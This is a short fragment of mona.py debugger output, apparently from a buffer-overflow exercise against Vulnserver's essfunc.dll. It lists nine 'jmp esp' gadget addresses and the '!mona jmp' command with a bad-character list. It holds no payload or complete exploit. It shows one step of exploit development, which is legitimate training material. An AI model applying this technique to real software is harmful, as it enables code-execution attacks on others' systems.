 0BADF00D
0BADF00D [+] Results :
625011AF 0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False
625011BB 0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False
625011C7 0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False
625011D3 0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False
625011DF 0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False
625011EB 0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False
625011F7 0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR:
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR:
0BADF00D Found a total of 9 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.293000
!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"